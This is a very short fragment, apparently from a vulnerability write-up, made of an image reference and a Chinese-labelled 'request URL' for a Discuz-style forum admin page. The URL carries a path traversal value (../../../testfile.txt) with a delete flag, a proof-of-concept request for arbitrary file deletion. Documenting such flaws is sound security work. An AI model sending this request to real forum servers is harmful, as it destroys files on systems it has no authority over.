 请求URL:/dz/upload/admin.php?action=forums&operation=edit&fid=2&replybgnew=../../../testfile.txt&delreplybg=1